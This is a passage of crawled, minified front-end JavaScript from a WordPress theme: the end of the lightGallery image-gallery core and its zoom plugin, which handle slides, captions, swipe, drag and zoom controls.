t,s,l=null;this.s.dynamic?l=this.s.dynamicEl[e].subHtml:(l=(t=this.items[e]).getAttribute("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!l&&(l=t.getAttribute("title"))&&t.querySelector("img")&&(l=t.querySelector("img").getAttribute("alt"))),null!=l?"."!==(s=l.substring(0,1))&&"#"!==s||(l=(this.s.subHtmlSelectorRelative&&!this.s.dynamic?t:document).querySelector(l).innerHTML):l="",".lg-sub-html"===this.s.appendSubHtmlTo?this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML=l:this.___slide[e].insertAdjacentHTML("beforeend",l),null!=l&&(""===l?f.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html"):f.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html")),f.default.trigger(this.el,"onAfterAppendSubHtml",{index:e})},o.prototype.preload=function(e){for(var t=1,s=1,t=1;t<=this.s.preload&&!(t>=this.items.length-e);t++)this.loadContent(e+t,!1,0);for(s=1;s<=this.s.preload&&!(e-s<0);s++)this.loadContent(e-s,!1,0)},o.prototype.loadContent=function(t,e,s){var l,r,i,o,a,d,n=this,u=!1,c=function(e){for(var t=[],s=[],l=0;l<e.length;l++){var i=e[l].split(" ");""===i[0]&&i.splice(0,1),s.push(i[0]),t.push(i[1])}for(var o=window.innerWidth,a=0;a<t.length;a++)if(parseInt(t[a],10)>o){r=s[a];break}},g=n.s.dynamic?(n.s.dynamicEl[t].poster&&(u=!0,i=n.s.dynamicEl[t].poster),a=n.s.dynamicEl[t].html,r=n.s.dynamicEl[t].src,d=n.s.dynamicEl[t].alt,n.s.dynamicEl[t].responsive&&c(n.s.dynamicEl[t].responsive.split(",")),o=n.s.dynamicEl[t].srcset,n.s.dynamicEl[t].sizes):(n.items[t].getAttribute("data-poster")&&(u=!0,i=n.items[t].getAttribute("data-poster")),a=n.items[t].getAttribute("data-html"),r=n.items[t].getAttribute("href")||n.items[t].getAttribute("data-src"),d=n.items[t].getAttribute("title"),n.items[t].querySelector("img")&&(d=d||n.items[t].querySelector("img").getAttribute("alt")),n.items[t].getAttribute("data-responsive")&&c(n.items[t].getAttribute("data-responsive").split(",")),o=n.items[t].getAttribute("data-srcset"),n.items[t].getAttribute("data-sizes")),h=!1;n.s.dynamic?n.s.dynamicEl[t].iframe&&(h=!0):"true"===n.items[t].getAttribute("data-iframe")&&(h=!0);c=n.isVideo(r,t);if(!f.default.hasClass(n.___slide[t],"lg-loaded")){if(h?n.___slide[t].insertAdjacentHTML("afterbegin",'<div class="lg-video-cont" style="max-width:'+n.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+r+'"  allowfullscreen="true"></iframe></div></div>'):u?(h="",h=c&&c.youtube?"lg-has-youtube":c&&c.vimeo?"lg-has-vimeo":"lg-has-html5",n.___slide[t].insertAdjacentHTML("beforeend",'<div class="lg-video-cont '+h+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+i+'" /></div></div>')):c?(n.___slide[t].insertAdjacentHTML("beforeend",'<div class="lg-video-cont "><div class="lg-video"></div></div>'),f.default.trigger(n.el,"hasVideo",{index:t,src:r,html:a})):(d=d?'alt="'+d+'"':"",n.___slide[t].insertAdjacentHTML("beforeend",'<div class="lg-img-wrap"><img class="lg-object lg-image" '+d+' src="'+r+'" /></div>')),f.default.trigger(n.el,"onAferAppendSlide",{index:t}),l=n.___slide[t].querySelector(".lg-object"),g&&l.setAttribute("sizes",g),o&&(l.setAttribute("srcset",o),this.s.supportLegacyBrowser))try{picturefill({elements:[l[0]]})}catch(e){console.warn("If you want srcset to be supported for older browsers, please include picturefil javascript library in your document.")}".lg-sub-html"!==this.s.appendSubHtmlTo&&n.addHtml(t),f.default.addClass(n.___slide[t],"lg-loaded")}f.default.on(n.___slide[t].querySelector(".lg-object"),"load.lg error.lg",function(){var e=0;s&&!f.default.hasClass(document.body,"lg-from-hash")&&(e=s),setTimeout(function(){f.default.addClass(n.___slide[t],"lg-complete"),f.default.trigger(n.el,"onSlideItemLoad",{index:t,delay:s||0})},e)}),c&&c.html5&&!u&&f.default.addClass(n.___slide[t],"lg-complete"),!0===e&&(f.default.hasClass(n.___slide[t],"lg-complete")?n.preload(t):f.default.on(n.___slide[t].querySelector(".lg-object"),"load.lg error.lg",function(){n.preload(t)}))},o.prototype.slide=function(e,t,s){for(var l=0,i=0;i<this.___slide.length;i++)if(f.default.hasClass(this.___slide[i],"lg-current")){l=i;break}var o=this;if(!o.lGalleryOn||l!==e){var a=this.___slide.length,r=o.lGalleryOn?this.s.speed:0,d=!1,n=!1;if(!o.lgBusy){if(this.s.download&&((u=o.s.dynamic?!1!==o.s.dynamicEl[e].downloadUrl&&(o.s.dynamicEl[e].downloadUrl||o.s.dynamicEl[e].src):"false"!==o.items[e].getAttribute("data-download-url")&&(o.items[e].getAttribute("data-download-url")||o.items[e].getAttribute("href")||o.items[e].getAttribute("data-src")))?(document.getElementById("lg-download").setAttribute("href",u),f.default.removeClass(o.outer,"lg-hide-download")):f.default.addClass(o.outer,"lg-hide-download")),f.default.trigger(o.el,"onBeforeSlide",{prevIndex:l,index:e,fromTouch:t,fromThumb:s}),o.lgBusy=!0,clearTimeout(o.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){o.addHtml(e)},r),this.arrowDisable(e),t){var u=e-1,r=e+1;(0===e&&l===a-1||e===a-1&&0===l)&&(r=0,u=a-1),f.default.removeClass(o.outer.querySelector(".lg-prev-slide"),"lg-prev-slide"),f.default.removeClass(o.outer.querySelector(".lg-current"),"lg-current"),f.default.removeClass(o.outer.querySelector(".lg-next-slide"),"lg-next-slide"),f.default.addClass(o.___slide[u],"lg-prev-slide"),f.default.addClass(o.___slide[r],"lg-next-slide"),f.default.addClass(o.___slide[e],"lg-current")}else{f.default.addClass(o.outer,"lg-no-trans");for(var c=0;c<this.___slide.length;c++)f.default.removeClass(this.___slide[c],"lg-prev-slide"),f.default.removeClass(this.___slide[c],"lg-next-slide");e<l?(n=!0,0!==e||l!==a-1||s||(d=!(n=!1))):l<e&&(d=!0,e!==a-1||0!==l||s||(d=!(n=!0))),n?(f.default.addClass(this.___slide[e],"lg-prev-slide"),f.default.addClass(this.___slide[l],"lg-next-slide")):d&&(f.default.addClass(this.___slide[e],"lg-next-slide"),f.default.addClass(this.___slide[l],"lg-prev-slide")),setTimeout(function(){f.default.removeClass(o.outer.querySelector(".lg-current"),"lg-current"),f.default.addClass(o.___slide[e],"lg-current"),f.default.removeClass(o.outer,"lg-no-trans")},50)}o.lGalleryOn?(setTimeout(function(){o.loadContent(e,!0,0)},this.s.speed+50),setTimeout(function(){o.lgBusy=!1,f.default.trigger(o.el,"onAfterSlide",{prevIndex:l,index:e,fromTouch:t,fromThumb:s})},this.s.speed)):(o.loadContent(e,!0,o.s.backdropDuration),o.lgBusy=!1,f.default.trigger(o.el,"onAfterSlide",{prevIndex:l,index:e,fromTouch:t,fromThumb:s})),o.lGalleryOn=!0,this.s.counter&&document.getElementById("lg-counter-current")&&(document.getElementById("lg-counter-current").innerHTML=e+1)}}},o.prototype.goToNextSlide=function(e){var t=this;t.lgBusy||(t.index+1<t.___slide.length?(t.index++,f.default.trigger(t.el,"onBeforeNextSlide",{index:t.index}),t.slide(t.index,e,!1)):t.s.loop?(t.index=0,f.default.trigger(t.el,"onBeforeNextSlide",{index:t.index}),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(f.default.addClass(t.outer,"lg-right-end"),setTimeout(function(){f.default.removeClass(t.outer,"lg-right-end")},400)))},o.prototype.goToPrevSlide=function(e){var t=this;t.lgBusy||(0<t.index?(t.index--,f.default.trigger(t.el,"onBeforePrevSlide",{index:t.index,fromTouch:e}),t.slide(t.index,e,!1)):t.s.loop?(t.index=t.items.length-1,f.default.trigger(t.el,"onBeforePrevSlide",{index:t.index,fromTouch:e}),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(f.default.addClass(t.outer,"lg-left-end"),setTimeout(function(){f.default.removeClass(t.outer,"lg-left-end")},400)))},o.prototype.keyPress=function(){var t=this;1<this.items.length&&f.default.on(window,"keyup.lg",function(e){1<t.items.length&&(37===e.keyCode&&(e.preventDefault(),t.goToPrevSlide()),39===e.keyCode&&(e.preventDefault(),t.goToNextSlide()))}),f.default.on(window,"keydown.lg",function(e){!0===t.s.escKey&&27===e.keyCode&&(e.preventDefault(),f.default.hasClass(t.outer,"lg-thumb-open")?f.default.removeClass(t.outer,"lg-thumb-open"):t.destroy())})},o.prototype.arrow=function(){var e=this;f.default.on(this.outer.querySelector(".lg-prev"),"click.lg",function(){e.goToPrevSlide()}),f.default.on(this.outer.querySelector(".lg-next"),"click.lg",function(){e.goToNextSlide()})},o.prototype.arrowDisable=function(e){var t,s;!this.s.loop&&this.s.hideControlOnEnd&&(t=this.outer.querySelector(".lg-next"),s=this.outer.querySelector(".lg-prev"),e+1<this.___slide.length?(t.removeAttribute("disabled"),f.default.removeClass(t,"disabled")):(t.setAttribute("disabled","disabled"),f.default.addClass(t,"disabled")),0<e?(s.removeAttribute("disabled"),f.default.removeClass(s,"disabled")):(s.setAttribute("disabled","disabled"),f.default.addClass(s,"disabled")))},o.prototype.setTranslate=function(e,t,s){this.s.useLeft?e.style.left=t:f.default.setVendor(e,"Transform","translate3d("+t+"px, "+s+"px, 0px)")},o.prototype.touchMove=function(e,t){e=t-e;15<Math.abs(e)&&(f.default.addClass(this.outer,"lg-dragging"),this.setTranslate(this.___slide[this.index],e,0),this.setTranslate(document.querySelector(".lg-prev-slide"),-this.___slide[this.index].clientWidth+e,0),this.setTranslate(document.querySelector(".lg-next-slide"),this.___slide[this.index].clientWidth+e,0))},o.prototype.touchEnd=function(t){var s=this;"lg-slide"!==s.s.mode&&f.default.addClass(s.outer,"lg-slide");for(var e=0;e<this.___slide.length;e++)f.default.hasClass(this.___slide[e],"lg-current")||f.default.hasClass(this.___slide[e],"lg-prev-slide")||f.default.hasClass(this.___slide[e],"lg-next-slide")||(this.___slide[e].style.opacity="0");setTimeout(function(){f.default.removeClass(s.outer,"lg-dragging"),t<0&&Math.abs(t)>s.s.swipeThreshold?s.goToNextSlide(!0):0<t&&Math.abs(t)>s.s.swipeThreshold?s.goToPrevSlide(!0):Math.abs(t)<5&&f.default.trigger(s.el,"onSlideClick");for(var e=0;e<s.___slide.length;e++)s.___slide[e].removeAttribute("style")}),setTimeout(function(){f.default.hasClass(s.outer,"lg-dragging")||"lg-slide"===s.s.mode||f.default.removeClass(s.outer,"lg-slide")},s.s.speed+100)},o.prototype.enableSwipe=function(){var t=this,s=0,l=0,i=!1;if(t.s.enableSwipe&&t.isTouch&&t.doCss()){for(var e=0;e<t.___slide.length;e++)f.default.on(t.___slide[e],"touchstart.lg",function(e){f.default.hasClass(t.outer,"lg-zoomed")||t.lgBusy||(e.preventDefault(),t.manageSwipeClass(),s=e.targetTouches[0].pageX)});for(var o=0;o<t.___slide.length;o++)f.default.on(t.___slide[o],"touchmove.lg",function(e){f.default.hasClass(t.outer,"lg-zoomed")||(e.preventDefault(),l=e.targetTouches[0].pageX,t.touchMove(s,l),i=!0)});for(var a=0;a<t.___slide.length;a++)f.default.on(t.___slide[a],"touchend.lg",function(){f.default.hasClass(t.outer,"lg-zoomed")||(i?(i=!1,t.touchEnd(l-s)):f.default.trigger(t.el,"onSlideClick"))})}},o.prototype.enableDrag=function(){var t=this,s=0,l=0,i=!1,o=!1;if(t.s.enableDrag&&!t.isTouch&&t.doCss()){for(var e=0;e<t.___slide.length;e++)f.default.on(t.___slide[e],"mousedown.lg",function(e){f.default.hasClass(t.outer,"lg-zoomed")||(f.default.hasClass(e.target,"lg-object")||f.default.hasClass(e.target,"lg-video-play"))&&(e.preventDefault(),t.lgBusy||(t.manageSwipeClass(),s=e.pageX,i=!0,t.outer.scrollLeft+=1,--t.outer.scrollLeft,f.default.removeClass(t.outer,"lg-grab"),f.default.addClass(t.outer,"lg-grabbing"),f.default.trigger(t.el,"onDragstart")))});f.default.on(window,"mousemove.lg",function(e){i&&(o=!0,l=e.pageX,t.touchMove(s,l),f.default.trigger(t.el,"onDragmove"))}),f.default.on(window,"mouseup.lg",function(e){o?(o=!1,t.touchEnd(l-s),f.default.trigger(t.el,"onDragend")):(f.default.hasClass(e.target,"lg-object")||f.default.hasClass(e.target,"lg-video-play"))&&f.default.trigger(t.el,"onSlideClick"),i&&(i=!1,f.default.removeClass(t.outer,"lg-grabbing"),f.default.addClass(t.outer,"lg-grab"))})}},o.prototype.manageSwipeClass=function(){var e=this.index+1,t=this.index-1,s=this.___slide.length;this.s.loop&&(0===this.index?t=s-1:this.index===s-1&&(e=0));for(var l=0;l<this.___slide.length;l++)f.default.removeClass(this.___slide[l],"lg-next-slide"),f.default.removeClass(this.___slide[l],"lg-prev-slide");-1<t&&f.default.addClass(this.___slide[t],"lg-prev-slide"),f.default.addClass(this.___slide[e],"lg-next-slide")},o.prototype.mousewheel=function(){var t=this;f.default.on(t.outer,"mousewheel.lg",function(e){e.deltaY&&(0<e.deltaY?t.goToPrevSlide():t.goToNextSlide(),e.preventDefault())})},o.prototype.closeGallery=function(){var t=this,s=!1;f.default.on(this.outer.querySelector(".lg-close"),"click.lg",function(){t.destroy()}),t.s.closable&&(f.default.on(t.outer,"mousedown.lg",function(e){s=!!(f.default.hasClass(e.target,"lg-outer")||f.default.hasClass(e.target,"lg-item")||f.default.hasClass(e.target,"lg-img-wrap"))}),f.default.on(t.outer,"mouseup.lg",function(e){(f.default.hasClass(e.target,"lg-outer")||f.default.hasClass(e.target,"lg-item")||f.default.hasClass(e.target,"lg-img-wrap")&&s)&&(f.default.hasClass(t.outer,"lg-dragging")||t.destroy())}))},o.prototype.destroy=function(e){var t,s=this;if(e||f.default.trigger(s.el,"onBeforeClose"),document.body.scrollTop=s.prevScrollTop,document.documentElement.scrollTop=s.prevScrollTop,e){if(!s.s.dynamic)for(var l=0;l<this.items.length;l++)f.default.off(this.items[l],".lg"),f.default.off(this.items[l],".lgcustom");var i=s.el.getAttribute("lg-uid");delete window.lgData[i],s.el.removeAttribute("lg-uid")}for(t in f.default.off(this.el,".lgtm"),window.lgModules)s.modules[t]&&s.modules[t].destroy(e);this.lGalleryOn=!1,clearTimeout(s.hideBartimeout),this.hideBartimeout=!1,f.default.off(window,".lg"),f.default.removeClass(document.body,"lg-on"),f.default.removeClass(document.body,"lg-from-hash"),s.outer&&f.default.removeClass(s.outer,"lg-visible"),f.default.removeClass(document.querySelector(".lg-backdrop"),"in"),setTimeout(function(){try{s.outer&&s.outer.parentNode.removeChild(s.outer),document.querySelector(".lg-backdrop")&&document.querySelector(".lg-backdrop").parentNode.removeChild(document.querySelector(".lg-backdrop")),e||f.default.trigger(s.el,"onCloseAfter"),s.el.focus()}catch(e){}},s.s.backdropDuration+50)},window.lightGallery=function(e,t){if(e)try{var s;e.getAttribute("lg-uid")?window.lgData[e.getAttribute("lg-uid")].init():(s="lg"+window.lgData.uid++,window.lgData[s]=new o(e,t),e.setAttribute("lg-uid",s))}catch(e){console.error("lightGallery has not initiated properly",e)}}},void 0!==s?i(e("./lg-utils")):(i(l.lgUtils),l.lightgallery={})},{"./lg-utils":1}]},{},[2])(2)});

--- FILE ---
content_type: application/x-javascript
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/js/lg-zoom-online.min.js?ver=6.8.3
body_size: 2577
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).LgZoom=e()}(function(){return function r(i,l,a){function s(t,e){if(!l[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(n)return n(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=l[t]={exports:{}},i[t][0].call(o.exports,function(e){return s(i[t][1][e]||e)},o,o.exports,r,i,l,a)}return l[t].exports}for(var n="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,o){var r,i;r=this,i=function(){"use strict";function e(e){return this.el=e,this.core=window.lgData[this.el.getAttribute("lg-uid")],this.core.s=r({},i,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=window.innerWidth/2,this.pageY=window.innerHeight/2+(document.documentElement.scrollTop||document.body.scrollTop)),this}var t,o,r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o,r=arguments[t];for(o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e},i={scale:1,zoom:!0,actualSize:!0,enableZoomAfter:300,useLeftForZoom:(t=!1,(o=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(o[2],10)<54&&(t=!0),t)};e.prototype.init=function(){var l=this,e='<button type="button" aria-label="Zoom in" id="lg-zoom-in" class="lg-icon"></button><button type="button" aria-label="Zoom out" id="lg-zoom-out" class="lg-icon"></button>';l.core.s.actualSize&&(e+='<button type="button" aria-label="Actual size" id="lg-actual-size" class="lg-icon"></button>'),l.core.s.useLeftForZoom?utils.addClass(l.core.outer,"lg-use-left-for-zoom"):utils.addClass(l.core.outer,"lg-use-transition-for-zoom"),this.core.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",e),utils.on(l.core.el,"onSlideItemLoad.lgtmzoom",function(e){var t=l.core.s.enableZoomAfter+e.detail.delay;utils.hasClass(document.body,"lg-from-hash")&&e.detail.delay?t=0:utils.removeClass(document.body,"lg-from-hash"),l.zoomabletimeout=setTimeout(function(){utils.addClass(l.core.___slide[e.detail.index],"lg-zoomable")},t+30)});function t(e){var t=l.core.outer.querySelector(".lg-current .lg-image"),o=(window.innerWidth-t.clientWidth)/2,r=(window.innerHeight-t.clientHeight)/2+(document.documentElement.scrollTop||document.body.scrollTop),o=(e-1)*(l.pageX-o),r=(e-1)*(l.pageY-r);utils.setVendor(t,"Transform","scale3d("+e+", "+e+", 1)"),t.setAttribute("data-scale",e),l.core.s.useLeftForZoom?(t.parentElement.style.left=-o+"px",t.parentElement.style.top=-r+"px"):utils.setVendor(t.parentElement,"Transform","translate3d(-"+o+"px, -"+r+"px, 0)"),t.parentElement.setAttribute("data-x",o),t.parentElement.setAttribute("data-y",r)}function a(){1<s?utils.addClass(l.core.outer,"lg-zoomed"):l.resetZoom(),s<1&&(s=1),t(s)}function r(e,t,o,r){var i=t.clientWidth,t=l.core.s.dynamic?l.core.s.dynamicEl[o].width||t.naturalWidth||i:l.core.items[o].getAttribute("data-width")||t.naturalWidth||i;utils.hasClass(l.core.outer,"lg-zoomed")?s=1:i<t&&(s=t/i||2),r?(l.pageX=window.innerWidth/2,l.pageY=window.innerHeight/2+(document.documentElement.scrollTop||document.body.scrollTop)):(l.pageX=e.pageX||e.targetTouches[0].pageX,l.pageY=e.pageY||e.targetTouches[0].pageY),a(),setTimeout(function(){utils.removeClass(l.core.outer,"lg-grabbing"),utils.addClass(l.core.outer,"lg-grab")},10)}var s=1,i=!1;utils.on(l.core.el,"onAferAppendSlide.lgtmzoom",function(e){var t=e.detail.index,o=l.core.___slide[t].querySelector(".lg-image");l.core.isTouch||utils.on(o,"dblclick",function(e){r(e,o,t)}),l.core.isTouch&&utils.on(o,"touchstart",function(e){i?(clearTimeout(i),i=null,r(e,o,t)):i=setTimeout(function(){i=null},300),e.preventDefault()})}),utils.on(window,"resize.lgzoom scroll.lgzoom orientationchange.lgzoom",function(){l.pageX=window.innerWidth/2,l.pageY=window.innerHeight/2+(document.documentElement.scrollTop||document.body.scrollTop),t(s)}),utils.on(document.getElementById("lg-zoom-out"),"click.lg",function(){l.core.outer.querySelector(".lg-current .lg-image")&&(s-=l.core.s.scale,a())}),utils.on(document.getElementById("lg-zoom-in"),"click.lg",function(){l.core.outer.querySelector(".lg-current .lg-image")&&(s+=l.core.s.scale,a())}),utils.on(document.getElementById("lg-actual-size"),"click.lg",function(e){r(e,l.core.___slide[l.core.index].querySelector(".lg-image"),l.core.index,!0)}),utils.on(l.core.el,"onBeforeSlide.lgtm",function(){s=1,l.resetZoom()}),l.core.isTouch||l.zoomDrag(),l.core.isTouch&&l.zoomSwipe()},e.prototype.getModifier=function(e,t,o){var r=e;e=Math.abs(e);var i=this.getCurrentTransform(o);if(!i)return 1;var l,o=1;return"X"===t?(l=Math.sign(parseFloat(i[0])),0===e||180===e?o=1:90===e&&(o=-90===r&&1===l||90===r&&-1===l?-1:1),o*=l):(l=Math.sign(parseFloat(i[3])),0===e||180===e?o=1:90===e&&(e=parseFloat(i[1]),i=parseFloat(i[2]),o=Math.sign(e*i*r*l)),o*=l),o},e.prototype.getImageSize=function(e,t,o){return 90===t&&(o="x"===o?"y":"x"),e[{y:"offsetHeight",x:"offsetWidth"}[o]]},e.prototype.getDragCords=function(e,t){return 90===t?{x:e.pageY,y:e.pageX}:{x:e.pageX,y:e.pageY}},e.prototype.getSwipeCords=function(e,t){var o=e.targetTouches[0].pageX,e=e.targetTouches[0].pageY;return 90===t?{x:e,y:o}:{x:o,y:e}},e.prototype.getPossibleDragCords=function(e,t){var o=(this.core.outer.querySelector(".lg").clientHeight-this.getImageSize(e,t,"y"))/2,r=Math.abs(this.getImageSize(e,t,"y")*Math.abs(e.getAttribute("data-scale"))-this.core.outer.querySelector(".lg").clientHeight+o),i=(this.core.outer.querySelector(".lg").clientWidth-this.getImageSize(e,t,"x"))/2,e=Math.abs(this.getImageSize(e,t,"x")*Math.abs(e.getAttribute("data-scale"))-this.core.outer.querySelector(".lg").clientWidth+i);return 90===t?{minY:i,maxY:e,minX:o,maxX:r}:{minY:o,maxY:r,minX:i,maxX:e}},e.prototype.getDragAllowedAxises=function(e,t){var o=this.getImageSize(e,t,"y")*e.getAttribute("data-scale")>this.core.outer.querySelector(".lg").clientHeight,e=this.getImageSize(e,t,"x")*e.getAttribute("data-scale")>this.core.outer.querySelector(".lg").clientWidth;return 90===t?{allowX:o,allowY:e}:{allowX:e,allowY:o}},e.prototype.getCurrentTransform=function(e){if(!e)return 0;e=window.getComputedStyle(e,null),e=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("-moz-transform")||e.getPropertyValue("-ms-transform")||e.getPropertyValue("-o-transform")||e.getPropertyValue("transform")||"none";return"none"!==e?e.split("(")[1].split(")")[0].split(","):0},e.prototype.getCurrentRotation=function(e){if(!e)return 0;e=this.getCurrentTransform(e);return e?Math.round(Math.atan2(e[1],e[0])*(180/Math.PI)):0},e.prototype.resetZoom=function(){utils.removeClass(this.core.outer,"lg-zoomed");for(var e=0;e<this.core.___slide.length;e++)this.core.___slide[e].querySelector(".lg-img-wrap")&&(this.core.___slide[e].querySelector(".lg-img-wrap").removeAttribute("style"),this.core.___slide[e].querySelector(".lg-img-wrap").removeAttribute("data-x"),this.core.___slide[e].querySelector(".lg-img-wrap").removeAttribute("data-y"));for(var t=0;t<this.core.___slide.length;t++)this.core.___slide[t].querySelector(".lg-image")&&(this.core.___slide[t].querySelector(".lg-image").removeAttribute("style"),this.core.___slide[t].querySelector(".lg-image").removeAttribute("data-scale"));this.pageX=window.innerWidth/2,this.pageY=window.innerHeight/2+(document.documentElement.scrollTop||document.body.scrollTop)},e.prototype.zoomSwipe=function(){for(var r,i=this,l={},a={},s=!1,n=!1,u=!1,c=0,e=0;e<i.core.___slide.length;e++)utils.on(i.core.___slide[e],"touchstart.lg",function(e){var t;utils.hasClass(i.core.outer,"lg-zoomed")&&(t=i.core.___slide[i.core.index].querySelector(".lg-object"),r=i.core.___slide[i.core.index].querySelector(".lg-img-rotate"),c=i.getCurrentRotation(r),t=i.getDragAllowedAxises(t,Math.abs(c)),u=t.allowY,((n=t.allowX)||u)&&(e.preventDefault(),l=i.getSwipeCords(e,Math.abs(c))))});for(var t=0;t<i.core.___slide.length;t++)utils.on(i.core.___slide[t],"touchmove.lg",function(e){var t,o;utils.hasClass(i.core.outer,"lg-zoomed")&&(t=i.core.___slide[i.core.index].querySelector(".lg-img-wrap"),e.preventDefault(),s=!0,a=i.getSwipeCords(e,Math.abs(c)),utils.addClass(i.core.outer,"lg-zoom-dragging"),o=u?-Math.abs(t.getAttribute("data-y"))+(a.y-l.y)*i.getModifier(c,"Y",r):-Math.abs(t.getAttribute("data-y")),e=n?-Math.abs(t.getAttribute("data-x"))+(a.x-l.x)*i.getModifier(c,"X",r):-Math.abs(t.getAttribute("data-x")),(15<Math.abs(a.x-l.x)||15<Math.abs(a.y-l.y))&&(i.core.s.useLeftForZoom?(t.style.left=e+"px",t.style.top=o+"px"):utils.setVendor(t,"Transform","translate3d("+e+"px, "+o+"px, 0)")))});for(var o=0;o<i.core.___slide.length;o++)utils.on(i.core.___slide[o],"touchend.lg",function(){utils.hasClass(i.core.outer,"lg-zoomed")&&s&&(s=!1,utils.removeClass(i.core.outer,"lg-zoom-dragging"),i.touchendZoom(l,a,n,u,c))})},e.prototype.zoomDrag=function(){for(var r,i=this,l={},a={},s=!1,n=!1,u=!1,c=!1,g=0,e=0;e<i.core.___slide.length;e++)utils.on(i.core.___slide[e],"mousedown.lgzoom",function(e){var t=i.core.___slide[i.core.index].querySelector(".lg-object");r=i.core.___slide[i.core.index].querySelector(".lg-img-rotate"),g=i.getCurrentRotation(r);t=i.getDragAllowedAxises(t,Math.abs(g));c=t.allowY,u=t.allowX,utils.hasClass(i.core.outer,"lg-zoomed")&&utils.hasClass(e.target,"lg-object")&&(u||c)&&(e.preventDefault(),l=i.getDragCords(e,Math.abs(g)),s=!0,i.core.outer.scrollLeft+=1,--i.core.outer.scrollLeft,utils.removeClass(i.core.outer,"lg-grab"),utils.addClass(i.core.outer,"lg-grabbing"))});utils.on(window,"mousemove.lgzoom",function(e){var t,o;s&&(t=i.core.___slide[i.core.index].querySelector(".lg-img-wrap"),n=!0,a=i.getDragCords(e,Math.abs(g)),utils.addClass(i.core.outer,"lg-zoom-dragging"),o=c?-Math.abs(t.getAttribute("data-y"))+(a.y-l.y)*i.getModifier(g,"Y",r):-Math.abs(t.getAttribute("data-y")),e=u?-Math.abs(t.getAttribute("data-x"))+(a.x-l.x)*i.getModifier(g,"X",r):-Math.abs(t.getAttribute("data-x")),i.core.s.useLeftForZoom?(t.style.left=e+"px",t.style.top=o+"px"):utils.setVendor(t,"Transform","translate3d("+e+"px, "+o+"px, 0)"))}),utils.on(window,"mouseup.lgzoom",function(e){s&&(s=!1,utils.removeClass(i.core.outer,"lg-zoom-dragging"),!n||l.x===a.x&&l.y===a.y||(a=i.getDragCords(e,Math.abs(g)),i.touchendZoom(l,a,u,c,g)),n=!1),utils.removeClass(i.core.outer,"lg-grabbing"),utils.addClass(i.core.outer,"lg-grab")})},e.prototype.touchendZoom=function(e,t,o,r,i){var l=this,a=l.core.___slide[l.core.index].querySelector(".lg-img-wrap"),s=l.core.___slide[l.core.index].querySelector(".lg-object"),n=l.core.___slide[l.core.index].querySelector(".lg-img-rotate"),u=-Math.abs(a.getAttribute("data-x"))+(t.x-e.x)*l.getModifier(i,"X",n),n=-Math.abs(a.getAttribute("data-y"))+(t.y-e.y)*l.getModifier(i,"Y",n),i=l.getPossibleDragCords(s,Math.abs(i));(15<Math.abs(t.x-e.x)||15<Math.abs(t.y-e.y))&&(r&&(n<=-i.maxY?n=-i.maxY:n>=-i.minY&&(n=-i.minY)),o&&(u<=-i.maxX?u=-i.maxX:u>=-i.minX&&(u=-i.minX)),r?a.setAttribute("data-y",Math.abs(n)):n=-Math.abs(a.getAttribute("data-y")),o?a.setAttribute("data-x",Math.abs(u)):u=-Math.abs(a.getAttribute("data-x")),l.core.s.useLeftForZoom?(a.style.left=u+"px",a.style.top=n+"px"):utils.setVendor(a,"Transform","translate3d("+u+"px, "+n+"px, 0)"))},e.prototype.destroy=function(){var e=this;utils.off(e.core.el,".lgzoom"),utils.off(window,".lgzoom");for(var t=0;t<e.core.___slide.length;t++)utils.off(e.core.___slide[t],".lgzoom");utils.off(e.core.el,".lgtmzoom"),e.resetZoom(),clearTimeout(e.zoomabletimeout),e.zoomabletimeout=!1},window.lgModules.zoom=e},void 0!==o?i():(i(),r.lgZoom={})},{}]},{},[1])(1)});